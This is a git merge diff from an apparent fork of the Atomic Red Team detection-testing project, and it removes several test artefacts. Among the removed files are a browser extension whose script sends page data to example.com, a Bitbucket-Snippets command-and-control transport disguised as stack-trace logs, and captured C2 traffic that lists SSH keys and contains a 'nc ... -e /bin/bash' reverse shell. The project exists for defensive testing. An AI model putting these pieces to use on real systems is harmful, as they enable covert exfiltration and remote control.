Merge pull request #1 from redcanaryco/master
Merging main repo changes
This commit is contained in:
@@ -36,13 +36,15 @@ jobs:
|
||||
|
||||
if git diff-index --quiet HEAD -- ; then
|
||||
echo "Not committing documentation because there are no changes"
|
||||
elif [[ "${CIRCLE_BRANCH}" == "master" ]]; then
|
||||
echo "Not committing documentation because we are on master and doc changes should be part of pull request branches"
|
||||
#elif [[ "${CIRCLE_BRANCH}" == "master" ]]; then
|
||||
# echo "Not committing documentation because we are on master and doc changes should be part of pull request branches"
|
||||
elif [[ $(echo "$CIRCLE_BRANCH" | grep -c "pull") -gt 0 ]]; then
|
||||
echo "Not committing documentation because we are on a pull request branch that we don't have push permissions to"
|
||||
else
|
||||
git config credential.helper 'cache --timeout=120'
|
||||
git config user.email "<email>"
|
||||
git config user.name "CircleCI Atomic Red Team doc generator"
|
||||
|
||||
|
||||
git add atomics
|
||||
git commit -am "Generate docs from job=$CIRCLE_JOB branch=$CIRCLE_BRANCH"
|
||||
git push -u origin $CIRCLE_BRANCH
|
||||
|
||||
+1
-1
@@ -1,5 +1,5 @@
|
||||
.idea
|
||||
.DS_store
|
||||
.DS_Store
|
||||
.vscode
|
||||
.atom
|
||||
atomic-red-team/enterprise-attack.json
|
||||
|
||||
@@ -1,37 +0,0 @@
|
||||
function exfil(str) {
|
||||
// take the provided string, SHA-256 hash it, then call an attacker-controlled URL with the hash included.
|
||||
// other options, if you could be bothered writing them, involve dns resolution of sha256(string).attackerdomain.com
|
||||
// and probably a thousand other methods. But this one is easy.
|
||||
var buffer = new TextEncoder("utf-8").encode(str);
|
||||
return crypto.subtle.digest("SHA-256", buffer).then(callUrl);
|
||||
}
|
||||
|
||||
function callUrl(buffer) {
|
||||
// this function "exfiltrates" data by making a (404-returning) call to a webserver the attacker controls
|
||||
// except it's example.com so w/e
|
||||
var digest = hex(buffer);
|
||||
var url = "https://example.com/" + digest;
|
||||
console.log("Exfiltrating data to " + url)
|
||||
var xmlHttp = new XMLHttpRequest();
|
||||
xmlHttp.open( "GET", url, true);
|
||||
xmlHttp.send( null);
|
||||
return digest;
|
||||
}
|
||||
|
||||
function hex(buffer) {
|
||||
// nicked from https://developer.mozilla.org/en-US/docs/Web/API/SubtleCrypto/digest
|
||||
var hexCodes = [];
|
||||
var view = new DataView(buffer);
|
||||
for (var i = 0; i < view.byteLength; i += 4) {
|
||||
var value = view.getUint32(i)
|
||||
var stringValue = value.toString(16)
|
||||
var padding = '00000000'
|
||||
var paddedValue = (padding + stringValue).slice(-padding.length)
|
||||
hexCodes.push(paddedValue);
|
||||
}
|
||||
var athing = hexCodes.join("");
|
||||
return hexCodes.join("");
|
||||
}
|
||||
|
||||
// Obviously a really malicious extension would exfil more interesting stuff than the document title but we're MVP here.
|
||||
var digest = exfil(document.title);
|
||||
@@ -1,16 +0,0 @@
|
||||
{
|
||||
"name": "Minimum Viable Malicious Extension",
|
||||
"description": "Base Level Extension",
|
||||
"version": "1.0",
|
||||
"manifest_version": 2,
|
||||
"content_scripts": [
|
||||
{
|
||||
"matches": [
|
||||
"<all_urls>"
|
||||
],
|
||||
"js": [
|
||||
"inline.js"
|
||||
]
|
||||
}
|
||||
]
|
||||
}
|
||||
@@ -1,2 +0,0 @@
|
||||
#! /bin/bash
|
||||
echo So long, and thanks for all the fish! > /tmp/art-fish.txt
|
||||
@@ -1,9 +0,0 @@
|
||||
#import <stdio.h>
|
||||
#import <unistd.h>
|
||||
int main()
|
||||
{
|
||||
printf("Hello\n");
|
||||
sleep(60);
|
||||
printf("Don't run random binaries!\n");
|
||||
return 0;
|
||||
}
|
||||
@@ -1,25 +0,0 @@
|
||||
## MITRE ATT&CK Matrix - Linux
|
||||
|
||||
| Initial Access | Execution | Persistence | Privilege Escalation | Defense Evasion | Credential Access | Discovery | Lateral Movement | Collection | Exfiltration | Command and Control|
|
||||
|-------------------------------------------------------|----------------------------------------|-----------------------------------------|----------------------------------------|----------------------------------------|-------------------------------------|------------------------------------|--------------------------------|--------------------------------|-----------------------------------------------|-----------------------------------------|
|
||||
| Drive-by Compromise | Command-Line Interface | [.bash_profile and .bashrc](Persistence/bash_profile_and_bashrc.md) | Exploitation for Privilege Escalation | Binary Padding | [Bash History](Credential_Access/Bash_History.md) | [Account Discovery](Discovery/Account_Discovery.md) | Application Deployment Software | Audio Capture | Automated Exfiltration | Commonly Used Port|
|
||||
| Exploit Public-Facing Application | Exploitation for Client Execution | Bootkit | Process Injection | [Clear Command History](Defense_Evasion/Clear_Command_History.md) | Brute Force | Browser Bookmark Discovery | Exploitation of Remote Services | Automated Collection | Data Compressed | Communication Through Removable Media|
|
||||
| Hardware Additions | Graphical User Interface | [Browser Extensions](Persistence/Browser_Extensions.md) | [Setuid and Setgid](Privilege_Escalation/Setuid_and_Setgid.md) |[Disabling Security Tools](Defense_Evasion/Disabling_Security_Tools.md) | [Credentials in Files](Credential_Access/Credentials_in_Files.md) | [File and Directory Discovery](Discovery/File_and_Directory_Discovery.md) | Remote File Copy | Clipboard Data | Data Encrypted | Connection Proxy|
|
||||
| Spearphishing Attachment | [Local Job Scheduling/Cron_Job](Persistence/Cron_Job.md) | [Create Account](Persistence/Create_Account.md) | Sudo | Exploitation for Defense Evasion | Exploitation for Credential Access | [Network Service Scanning](Discovery/Network_Service_Scanning.md) | Remote Services | Data Staged | Data Transfer Size Limits | [Custom Command and Control Protocol](Command_and_Control/Custom_Command_and_Control_Protocol.md)l|
|
||||
| Spearphishing Link | Scripting | [Hidden Files and Directories](Defense_Evasion/Hidden_Files_and_Directories) | Sudo Caching | File Deletion | Input Capture | Password Policy Discovery | SSH Hijacking | Data from Information Repositories | [Exfiltration Over Alternative Protocol](Exfiltration/Exfiltration_Over_Alternative_Protocol.md) | Custom Cryptographic Protocol|
|
||||
| Spearphishing via Service | Source | Kernel Modules and Extensions | Valid Accounts | [HISTCONTROL](Defense_Evasion/HISTCONTROL.md) | Network Sniffing | [Permission Groups Discovery](Discovery/Permissions_Groups_Discovery.md) | Third-party Software | Data from Local System | Exfiltration Over Command and Control Channel | Data Encoding|
|
||||
| Supply Chain Compromise | [Space after Filename](Execution/Space_After_Filename.md) | [Local Job Scheduling](Persistence/Local_Job_Scheduling.md) | Web Shell | [Hidden Files and Directories](Defense_Evasion/Hidden_Files_and_Directories) | Private Keys | [Process Discovery](Discovery/Process_Discovery.md) | | Data from Network Shared Drive | Exfiltration Over Other Network Medium | Data Obfuscation|
|
||||
| Trusted Relationship | Third-party Software | Port Knocking | | Indicator Removal from Tools | Two-Factor Authentication Interception |[Remote System Discovery](Discovery/Remote_System_Discovery.md) | | Data from Removable Media | Exfiltration Over Physical Medium | Domain Fronting|
|
||||
| Valid Accounts | Trap | Redundant Access | | [Indicator Removal on Host](Defense_Evasion/Indicator_Removal_On_Host.md) | |[System Information Discovery](Discovery/System_Information_Discovery.md) | | Input Capture | Scheduled Transfer | Fallback Channels|
|
||||
| | User Execution | Trap | | Install Root Certificate | | [System Network Configuration Discovery](Discovery/System_Network_Configuration_Discovery.md) | | Screen Capture | | Multi-Stage Channels|
|
||||
| | | Valid Accounts | | Masquerading | | System Network Connection Discovery | | | | Multi-hop Proxy|
|
||||
| | | Web Shell | | Obfuscated Files or Information | | System Owner/User Discovery | | | | Multiband Communication |
|
||||
| | | | | Port Knocking | | | | | | Multilayer Encryption|
|
||||
| | | | | Process Injection | | | | | | Port Knocking|
|
||||
| | | | | Redundant Access | | | | | | Remote Access Tools|
|
||||
| | | | | [Rootkit](Defense_Evasion/Rootkits.md) | | | | | | Remote File Copy |
|
||||
| | | | | Scripting | | | | | | Standard Application Layer Protocol|
|
||||
| | | | |[Space after Filename](Execution/Space_After_Filename.md) | | | | | | Standard Cryptographic Protocol|
|
||||
| | | | | [Timestomp](Defense_Evasion/Timestomp.md) | | | | | | Standard Non-Application Layer Protocol
|
||||
| | | | | Valid Account | | | | | | Uncommonly Used Port|
|
||||
| | | | | Web Service | | | | | | Web Service|
|
||||
@@ -1,37 +0,0 @@
|
||||
function exfil(str) {
|
||||
// take the provided string, SHA-256 hash it, then call an attacker-controlled URL with the hash included.
|
||||
// other options, if you could be bothered writing them, involve dns resolution of sha256(string).attackerdomain.com
|
||||
// and probably a thousand other methods. But this one is easy.
|
||||
var buffer = new TextEncoder("utf-8").encode(str);
|
||||
return crypto.subtle.digest("SHA-256", buffer).then(callUrl);
|
||||
}
|
||||
|
||||
function callUrl(buffer) {
|
||||
// this function "exfiltrates" data by making a (404-returning) call to a webserver the attacker controls
|
||||
// except it's example.com so w/e
|
||||
var digest = hex(buffer);
|
||||
var url = "https://example.com/" + digest;
|
||||
console.log("Exfiltrating data to " + url)
|
||||
var xmlHttp = new XMLHttpRequest();
|
||||
xmlHttp.open( "GET", url, true);
|
||||
xmlHttp.send( null);
|
||||
return digest;
|
||||
}
|
||||
|
||||
function hex(buffer) {
|
||||
// nicked from https://developer.mozilla.org/en-US/docs/Web/API/SubtleCrypto/digest
|
||||
var hexCodes = [];
|
||||
var view = new DataView(buffer);
|
||||
for (var i = 0; i < view.byteLength; i += 4) {
|
||||
var value = view.getUint32(i)
|
||||
var stringValue = value.toString(16)
|
||||
var padding = '00000000'
|
||||
var paddedValue = (padding + stringValue).slice(-padding.length)
|
||||
hexCodes.push(paddedValue);
|
||||
}
|
||||
var athing = hexCodes.join("");
|
||||
return hexCodes.join("");
|
||||
}
|
||||
|
||||
// Obviously a really malicious extension would exfil more interesting stuff than the document title but we're MVP here.
|
||||
var digest = exfil(document.title);
|
||||
@@ -1,16 +0,0 @@
|
||||
{
|
||||
"name": "Minimum Viable Malicious Extension",
|
||||
"description": "Base Level Extension",
|
||||
"version": "1.0",
|
||||
"manifest_version": 2,
|
||||
"content_scripts": [
|
||||
{
|
||||
"matches": [
|
||||
"<all_urls>"
|
||||
],
|
||||
"js": [
|
||||
"inline.js"
|
||||
]
|
||||
}
|
||||
]
|
||||
}
|
||||
@@ -1,5 +0,0 @@
|
||||
{
|
||||
"username": "",
|
||||
"email": "",
|
||||
"password": ""
|
||||
}
|
||||
-191
@@ -1,191 +0,0 @@
|
||||
import datetime
|
||||
import requests
|
||||
import json
|
||||
|
||||
import functools
|
||||
|
||||
|
||||
class BitbucketTransport():
|
||||
"""Send and recieve arbitrary data to a queue implemented in Bitbucket Snippets.
|
||||
https://confluence.atlassian.com/bitbucket/snippets-719095082.html
|
||||
"""
|
||||
|
||||
TITLE_TEMPLATE = "stacktrace|{time}"
|
||||
SNIPPET_FILE_NAME = "debug.log"
|
||||
|
||||
def __init__(self):
|
||||
with open("auth.json") as f:
|
||||
auth = json.load(f)
|
||||
self.email = auth["email"]
|
||||
self.password = auth["password"]
|
||||
self.username = auth["username"]
|
||||
|
||||
self.BASE_URL = "https://api.bitbucket.org/"
|
||||
self.auth = (self.email, self.password)
|
||||
self.history = []
|
||||
|
||||
def push(self, data):
|
||||
"""Add something to the end of the queue
|
||||
|
||||
Snippets looks like this:
|
||||
push() -> [4, 3, 2, 1, 0 ...] -> pop()
|
||||
The numbers indicate in which order items were added to the queue.
|
||||
0 was added first, 4 last.
|
||||
"""
|
||||
|
||||
self.history.append({
|
||||
"history_type": "push",
|
||||
"data": data
|
||||
})
|
||||
|
||||
# Imitate a stack trace to avoid rasing suspicion.
|
||||
metadata = {
|
||||
"title": self.TITLE_TEMPLATE.format(
|
||||
time=datetime.datetime.utcnow().strftime('%b-%d-%I%M%p-%G')),
|
||||
"is_private": True,
|
||||
}
|
||||
|
||||
# Send the file as a POST request of raw text, not an actual HTTP multipart file.
|
||||
files = {
|
||||
"file": (self.SNIPPET_FILE_NAME, data)
|
||||
}
|
||||
|
||||
res = self._api_post(data=metadata, files=files)
|
||||
|
||||
return res
|
||||
|
||||
def pop(self):
|
||||
"""Remove and return the oldest item in the queue.
|
||||
|
||||
Snippets looks like this:
|
||||
push() -> [4, 3, 2, 1, 0 ...] -> pop()
|
||||
The numbers indicate in which order items were added to the queue.
|
||||
0 was added first, 4 last.
|
||||
"""
|
||||
snips = self.get_all_snippets()
|
||||
if not snips:
|
||||
return None
|
||||
|
||||
# Get the oldest snippet
|
||||
snip = snips[0]
|
||||
|
||||
# Delete it
|
||||
snip_content = self.get_content(snip)
|
||||
self.delete_snip(snip["id"])
|
||||
self.history.append({
|
||||
"history_type": "pop",
|
||||
"data": snip_content
|
||||
})
|
||||
return snip_content
|
||||
|
||||
def peek(self):
|
||||
"""Return the oldest item in the queue.
|
||||
|
||||
Snippets looks like this:
|
||||
push() -> [4, 3, 2, 1, 0 ...] -> pop()
|
||||
The numbers indicate in which order items were added to the queue.
|
||||
0 was added first, 4 last.
|
||||
"""
|
||||
snips = self.get_all_snippets()
|
||||
if not snips:
|
||||
return None
|
||||
|
||||
# Get the oldest snippet
|
||||
snip = snips[0]
|
||||
snip_content = self.get_content(snip)
|
||||
self.history.append({
|
||||
"history_type": "peek",
|
||||
"data": snip_content
|
||||
})
|
||||
return snip_content
|
||||
|
||||
def search_filter(self, filter_, pop=False):
|
||||
"""Find the first snippet that matches the provided filter.
|
||||
Args:
|
||||
filter_: Function that returns True for the snippets we want to match.
|
||||
Returns:
|
||||
The first matching snippet (as a string).
|
||||
"""
|
||||
|
||||
snips = self.get_all_snippets()
|
||||
if not snips:
|
||||
return None
|
||||
|
||||
# Walk the front of the queue until we find the oldest item meant for us.
|
||||
for snip in snips:
|
||||
snip_content = self.get_content(snip)
|
||||
if filter_(snip_content):
|
||||
# We can only pop if we found something.
|
||||
if pop:
|
||||
self.delete_snip(snip["id"])
|
||||
return snip_content
|
||||
|
||||
return None
|
||||
|
||||
def pop_filter(self, filter_):
|
||||
return self.search_filter(filter_=filter_, pop=True)
|
||||
|
||||
def peek_filter(self, filter_):
|
||||
return self.search_filter(filter_=filter_, pop=False)
|
||||
|
||||
def delete_snip(self, snip_id):
|
||||
delete_url = "https://bitbucket.org/api/2.0/snippets/" + \
|
||||
self.username + "/" + snip_id
|
||||
requests.delete(delete_url, auth=self.auth)
|
||||
|
||||
def get_content(self, snip):
|
||||
"""Returns the raw text in a snippet object.
|
||||
Args:
|
||||
snip: Dict of snippet metadata from the Bitbucket snippets API
|
||||
Returns:
|
||||
str: The raw snippet text.
|
||||
"""
|
||||
|
||||
url = "/".join(snip["links"]["diff"]["href"].split("/")[:-1])
|
||||
res = self._get_snip_content(url)
|
||||
if res.status_code == 404:
|
||||
# The snippet might have been deleted since we got its id, so we can ignore this.
|
||||
return res.text
|
||||
res.raise_for_status()
|
||||
return res.text
|
||||
|
||||
@functools.lru_cache(maxsize=5)
|
||||
def _get_snip_content(self, url):
|
||||
"""Split out the network request part so we can cache it."""
|
||||
res = requests.get(url + "/files/{filename}".format(filename=self.SNIPPET_FILE_NAME),
|
||||
auth=self.auth)
|
||||
return res
|
||||
|
||||
def _api_get(self, *args, **kwargs):
|
||||
return requests.get(self.BASE_URL + "/2.0/snippets?role=owner",
|
||||
auth=(self.email, self.password),
|
||||
*args, **kwargs)
|
||||
|
||||
def _api_post(self, *args, **kwargs):
|
||||
return requests.post(self.BASE_URL + "/2.0/snippets",
|
||||
auth=(self.email, self.password),
|
||||
*args, **kwargs)
|
||||
|
||||
def get_all_snippets(self):
|
||||
"""Return all snippets in this Bitbucket account."""
|
||||
res = self._api_get()
|
||||
res.raise_for_status()
|
||||
res = res.json()
|
||||
|
||||
# No pagination
|
||||
if "next" not in res:
|
||||
return res["values"]
|
||||
|
||||
snippets = []
|
||||
while True:
|
||||
# Extract the current list of snippets
|
||||
for snip in res["values"]:
|
||||
snippets.append(snip)
|
||||
|
||||
if "next" in res:
|
||||
# Get the next page
|
||||
res = requests.get(res["next"], auth=self.auth)
|
||||
res.raise_for_status()
|
||||
res = res.json()
|
||||
else:
|
||||
return snippets
|
||||
@@ -1,18 +0,0 @@
|
||||
"""Replay captured traffic from malware using Bitbucket snippets as a C2."""
|
||||
|
||||
import json
|
||||
import bitbucket_transport
|
||||
|
||||
transport = bitbucket_transport.BitbucketTransport()
|
||||
|
||||
with open("traffic_history.json") as f:
|
||||
history = json.load(f)
|
||||
for event in history:
|
||||
print(event)
|
||||
if event.get("history_type") == "push":
|
||||
data = event["data"]
|
||||
transport.push(data)
|
||||
elif event.get("history_type") == "pop":
|
||||
result = transport.pop()
|
||||
if event.get("history_type") == "peek":
|
||||
result = transport.peek()
|
||||
@@ -1 +0,0 @@
|
||||
requests
|
||||
-73
@@ -1,73 +0,0 @@
|
||||
[
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "pop"
|
||||
},
|
||||
{
|
||||
"history_type": "push",
|
||||
"data": "{\"type\": \"result\", \"executed_cmd\": \"pwd\", \"result\": \"/home/username/.config/t/\\n\", \"client_id\": \"username29f7293d719c414df8cae1c02564b5aa4a026783\"}"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "pop"
|
||||
},
|
||||
{
|
||||
"history_type": "push",
|
||||
"data": "{\"type\": \"result\", \"executed_cmd\": \"whoami\", \"result\": \"username\\n\", \"client_id\": \"username29f7293d719c414df8cae1c02564b5aa4a026783\"}"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "pop"
|
||||
},
|
||||
{
|
||||
"history_type": "push",
|
||||
"data": "{\"type\": \"result\", \"executed_cmd\": \"ls .ssh\", \"result\": \"Command 'ls .ssh' returned non-zero exit status 2.\", \"client_id\": \"username29f7293d719c414df8cae1c02564b5aa4a026783\"}"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "pop"
|
||||
},
|
||||
{
|
||||
"history_type": "push",
|
||||
"data": "{\"type\": \"result\", \"executed_cmd\": \"ls ~/.ssh\", \"result\": \"username-test.pem\\nconfig\\nconfig~\\nid_rsa\\nid_rsa.pub\\nknown_hosts\\nprivate_key.key\\nvagrant\\n\", \"client_id\": \"username29f7293d719c414df8cae1c02564b5aa4a026783\"}"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "pop"
|
||||
},
|
||||
{
|
||||
"history_type": "push",
|
||||
"data": "{\"type\": \"result\", \"executed_cmd\": \"nc 192.168.100.113 -e /bin/bash\", \"result\": \"Command 'nc 192.168.100.113 -e /bin/bash' returned non-zero exit status 1.\", \"client_id\": \"username29f7293d719c414df8cae1c02564b5aa4a026783\"}"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
},
|
||||
{
|
||||
"history_type": "peek"
|
||||
}
|
||||
]
|
||||
@@ -1,9 +0,0 @@
|
||||
#import <stdio.h>
|
||||
#import <unistd.h>
|
||||
int main()
|
||||
{
|
||||
printf("Hello\n");
|
||||
sleep(60);
|
||||
printf("Don't run random binaries!\n");
|
||||
return 0;
|
||||
}
|
||||
@@ -1,31 +0,0 @@
|
||||
## MITRE ATT&CK Matrix - Mac
|
||||
|
||||
| Initial Access | Execution | Persistence | Privilege Escalation | Defense Evasion | Credential Access | Discovery | Lateral Movement | Collection | Exfiltration | Command and Control|
|
||||
|-------------------------------------------------------|----------------------------------------|-----------------------------------------|----------------------------------------|----------------------------------------|-------------------------------------|------------------------------------|--------------------------------|--------------------------------|-----------------------------------------------|-----------------------------------------|
|
||||
| Drive-by Compromise | [AppleScript](Execution/AppleScript.md) | [.bash_profile and .bashrc](Persistence/bash_profile_and_bashrc.md) | Dylib Hijacking | Binary Padding | [Bash History](Credential_Access/Bash_History.md) | [Account Discovery](Discovery/Account_Discovery.md) | [AppleScript](Execution/AppleScript.md) | Audio Capture | Automated Exfiltration | Commonly Used Port|
|
||||
| Exploit Public-Facing Application | Command-Line Interface | [Browser Extensions](Persistence/Browser_Extensions.md) | Exploitation for Privilege Escalation | Clear Command History | Brute Force | Application Window Discovery | Application Deployment Software | Automated Collection | Data Compressed | Communication Through Removable Media|
|
||||
| Hardware Additions | Exploitation for Client Execution | [Create Account](Persistence/Create_Account.md) | [Launch Daemon](Persistence/Launch_Daemon.md) |Code Signing | [Credentials in Files](Credential_Access/Credentials_in_Files.md) | Browser Bookmark Discovery | Exploitation of Remote Services | Clipboard Data | Data Encrypted | Connection Proxy|
|
||||
| Spearphishing Attachment | Graphical User Interface | Dylib Hijacking | Plist Modification | [Disabling Security Tools](Defense_Evasion/Disabling_Security_Tools.md) | Exploitation for Credential Access | [File and Directory Discovery](Discovery/File_and_Directory_Discovery.md) | [Logon Scripts](Persistence/Logon_Scripts.md) | Data Staged | Data Transfer Size Limits | [Custom Command and Control Protocol](Command_and_Control/Custom_Command_and_Control_Protocol.md)l|
|
||||
| Spearphishing Link | [Launchctl](Defense_Evasion/Launchctl.md) | [Hidden Files and Directories](Defense_Evasion/Hidden_Files_and_Directories) | Process Injection | Exploitation for Defense Evasion | Input Capture | [Network Service Scanning](Discovery/Network_Service_Scanning.md) | Remote File Copy | Data from Information Repositories | [Exfiltration Over Alternative Protocol](Exfiltration/Exfiltration_Over_Alternative_Protocol.md) | Custom Cryptographic Protocol|
|
||||
| Spearphishing via Service | [Local Job Scheduling](Persistence/Local_Job_Scheduling.md) | Kernel Modules and Extensions | [Setuid and Setgid](Privilege_Escalation/Setuid_and_Setgid.md) | File Deletion | [Input Prompt](Credential_Access/Input_Prompt.md) | [Network Share Discovery](Discovery/Network_Share_Discovery.md) | Remote Services | Data from Local System | Exfiltration Over Command and Control Channel | Data Encoding|
|
||||
| Supply Chain Compromise | Scripting | LC_LOAD_DYLIB Addition | [Startup Items](Persistence/Startup_Items.md) | [Gatekeeper Bypass](Defense_Evasion/Gatekeeper_Bypass.md) | [Keychain](Credential_Access/Keychain.md) | Password Policy Discovery | SSH Hijacking | Data from Network Shared Drive | Exfiltration Over Other Network Medium | Data Obfuscation|
|
||||
| Trusted Relationship | Source | [Launch Agent](Persistence/Launch_Agent.md) | Sudo | [HISTCONTROL](Defense_Evasion/HISTCONTROL.md) | Network Sniffing |[Permission Groups Discovery](Discovery/Permissions_Groups_Discovery.md) | Third-party Software | Data from Removable Media | Exfiltration Over Physical Medium | Domain Fronting|
|
||||
| Valid Accounts | [Space after Filename](Execution/Space_After_Filename.md) | [Launch Daemon](Persistence/Launch_Daemon.md) | Sudo Caching | [Hidden Files and Directories](Defense_Evasion/Hidden_Files_and_Directories) |Private Keys | [Process Discovery](Discovery/Process_Discovery.md) | | Input Capture | Scheduled Transfer | Fallback Channels|
|
||||
| | Third-party Software | [Launchctl](Defense_Evasion/Launchctl.md) | Valid Accounts | [Hidden Users](Defense_Evasion/Hidden_Users.md) | Securityd Memory | [Remote System Discovery](Discovery/Remote_System_Discovery.md) | | [Screen Capture](Collection/Screen_Capture.md) | | Multi-Stage Channels|
|
||||
| | Trap | [Local Job Scheduling](Persistence/Local_Job_Scheduling.md) | Web Shell | Hidden Window | Two-Factor Authentication Interception | [Security Software Discovery](Discovery/Security_Software_Discovery.md) | | Video Capture | | Multi-hop Proxy|
|
||||
| | User Execution | Login Item | | Indicator Removal from Tools | | [System Information Discovery](Discovery/System_Information_Discovery.md) | | | | Multiband Communication|
|
||||
| | | [Logon Scripts](Persistence/Logon_Scripts.md) | | [Indicator Removal on Host](Defense_Evasion/Indicator_Removal_On_Host.md) | | [System Network Configuration Discovery](Discovery/System_Network_Configuration_Discovery.md) | | | | Multilayer Encryption|
|
||||
| | | [Plist Modification](Persistence/Plist_Modification.md) | | Install Root Certificate | | System Network Connections Discovery | | | | Port Knocking|
|
||||
| | | Port Knocking | | LC_MAIN Hijacking | | [System Owner/User Discovery](Discovery/System_Owner_User_Discovery.md) | | | | Remote Access Tools|
|
||||
| | | [Rc.common](Persistence/Rc.common.md) | | [Launchctl](Defense_Evasion/Launchctl.md) | | | | | | Remote File Copy|
|
||||
| | | [Re-opened Applications](Persistence/Re-opened_Applications.md) | | Masquerading | | | | | | Standard Application Layer Protocol|
|
||||
| | | Redundant Access | | Obfuscated Files or Information | | | | | | Standard Cryptographic Protocol|
|
||||
| | | [Startup Items](Persistence/Startup_Items.md) | | [Plist Modification](Persistence/Plist_Modification.md) | | | | | | Standard Non-Application Layer Protocol|
|
||||
| | | Trap | | Port Knocking | | | | | | Uncommonly Used Port|
|
||||
| | | Valid Accounts | | Process Injection | | | | | | Web Service|
|
||||
| | | Web Shell | | Redundant Access | | | | | | |
|
||||
| | | | | Rootkit | | | | | | |
|
||||
| | | | | Scripting | | | | | | |
|
||||
| | | | | [Space after Filename](Execution/Space_After_Filename.md) | | | | | | |
|
||||
| | | | | Valid Accounts | | | | | | |
|
||||
| | | | | Web Service | | | | | | |
|
||||
@@ -3,8 +3,8 @@
|
||||
# Atomic Red Team
|
||||
[](https://circleci.com/gh/redcanaryco/atomic-red-team)
|
||||
|
||||
Atomic Red Team is small, highly portable, community developed detection tests mapped to
|
||||
[Mitre's ATT&CK](https://attack.mitre.org/wiki/Main_Page). *ATT&CK was created by and is a
|
||||
Atomic Red Team is small, highly portable, community developed detection tests mapped to
|
||||
[Mitre's ATT&CK](https://attack.mitre.org/wiki/Main_Page). *ATT&CK was created by and is a
|
||||
trademark of The MITRE Corporation.*
|
||||
|
||||
**Table of Contents:**
|
||||
@@ -17,35 +17,35 @@ trademark of The MITRE Corporation.*
|
||||
|
||||
## Quick Start: Using Atomic Red Team to test your security
|
||||
|
||||
Our Atomic Red Team tests are small, highly portable detection tests mapped to the MITRE ATT&CK Framework. Each test
|
||||
is designed to map back to a particular tactic. This gives defenders a highly actionable way to immediately start
|
||||
Our Atomic Red Team tests are small, highly portable detection tests mapped to the MITRE ATT&CK Framework. Each test
|
||||
is designed to map back to a particular tactic. This gives defenders a highly actionable way to immediately start
|
||||
testing their defenses against a broad spectrum of attacks.
|
||||
|
||||
### Best Practices
|
||||
|
||||
* Be sure to get permission and necessary approval before conducting tests. Unauthorized testing is a bad decision
|
||||
* Be sure to get permission and necessary approval before conducting tests. Unauthorized testing is a bad decision
|
||||
and can potentially be a resume-generating event.
|
||||
|
||||
* Set up a test machine that would be similar to the build in your environment. Be sure you have your collection/EDR
|
||||
* Set up a test machine that would be similar to the build in your environment. Be sure you have your collection/EDR
|
||||
solution in place, and that the endpoint is checking in and active.
|
||||
|
||||
* Spend some time developing a test plan or scenario. This can take many forms. An example test plan could be to
|
||||
* Spend some time developing a test plan or scenario. This can take many forms. An example test plan could be to
|
||||
execute all the Discovery phase items at once in a batch file, or run each phase one by one, validating coverage as you go.
|
||||
|
||||
### Getting Started
|
||||
|
||||
Select one or more Atomic Tests that you plan to execute. A complete list, ATT&CK matrices, and platform-specific
|
||||
Select one or more Atomic Tests that you plan to execute. A complete list, ATT&CK matrices, and platform-specific
|
||||
matrices linking to Atomic Tests can be found here:
|
||||
|
||||
- [Complete list of Atomic Tests](atomics/index.md)
|
||||
- [Atomic Tests per the ATT&CK Matrix](atomics/matrix.md)
|
||||
- Tests for Windows
|
||||
- [List of Atomic Tests](atomics/windows-index.md)
|
||||
- [ATT&CK Matrix](atomics/windows-matrix.md)
|
||||
- [ATT&CK Matrix](atomics/windows-matrix.md)
|
||||
- Tests for macOS
|
||||
- [List of Atomic Tests](atomics/macos-index.md)
|
||||
- [ATT&CK Matrix](atomics/macos-matrix.md)
|
||||
- Tests for Linux
|
||||
- Tests for Linux
|
||||
- [List of Atomic Tests](atomics/linux-index.md)
|
||||
- [ATT&CK Matrix](atomics/linux-matrix.md)
|
||||
|
||||
@@ -58,21 +58,21 @@ Once you have selected an Atomic Test, we suggest you take a three phase approac
|
||||
